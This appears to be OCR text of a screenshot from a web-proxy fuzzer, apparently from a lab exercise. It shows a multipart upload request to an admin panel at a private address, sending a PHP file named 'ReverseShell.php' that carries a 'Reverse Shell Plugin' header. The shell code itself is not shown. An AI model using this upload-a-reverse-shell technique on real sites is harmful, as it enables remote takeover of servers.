 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
Content-Type: multipart/form-data; boundary=---------------
------------171932747325749173962416844673
Content-Length: 607
Origin: https://10.10.193.69
Connection: keep-alive
Referer: https://10.10.193.69/panel/
Cookie: PHPSESSID=h8dbo26asrcsaeli6538tqevds
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Host: 10.10.193.69
-----------------------------171932747325749173962416844673
Content-Disposition: form-data; name="fileUpload"; filename
="ReverseShell.php"
Content-Type: application/x-php
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Vince Matteo
Fuzz Locations:
... V... # o... # of...
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel